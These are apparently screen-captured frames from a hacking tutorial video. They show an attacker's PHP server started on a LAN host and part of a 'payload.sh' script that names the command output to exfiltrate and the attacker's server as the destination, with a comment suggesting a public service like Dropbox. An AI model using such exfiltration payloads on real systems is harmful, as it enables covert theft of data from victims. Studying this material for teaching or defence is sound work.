 toor@toor: ~
Dell-3:~ skickar$ ssh toor@192.168.0.8
toor@192.168.0.8's password:
Last login: Sun Aug 18 19:10:37 2019 from 192.168.0.7
toor@toor:~$ whoami
toor
toor@toor:~$ nano index.php
toor@toor:~$ php -S 192.168.0.8:80
[Sun Aug 18 19:17:27 2019] Failed to listen on 192.168.0.8:80 (reason: Permission
denied)
toor@toor:~$ sudo php -S 192.168.0.8:80
[sudo] password for toor:
[Sun Aug 18 19:17:34 2019] Failed to listen on 192.168.0.8:80 (reason: Address alr
eady in use)
toor@toor:~$ sudo php -S 192.168.0.8:8081
PHP 7.2.19-0ubuntu0.18.04.2 Development Server started at Sun Aug 18 19:17:39 2019
Listening on http://192.168.0.8:8081
Document root is /home/toor
Press Ctrl-C to quit.
toor@toor: ~
Dell-3:~ skickar$ ssh toor@192.168.0.8
toor@192.168.0.8's password:
Last login: Sun Aug 18 19:15:25 2019 from 192.168.0.7
toor@toor:~$
Default
GNU nano 2.0.6 File: payload.sh
exfilData='whoami'
# Where the attackers PHP server is located. This needs to be
# updated to use a public domain, like Dropbox or something
# with an official API.
exfilSite="http://192.168.0.8:8081/index.php"
^G Get Help ^O WriteOut ^R Read File ^Y Prev Page ^K Cut Text ^C Cur Pos
^X Exit ^J Justify ^W Where Is ^V Next Page ^U UnCut Text ^T To Spell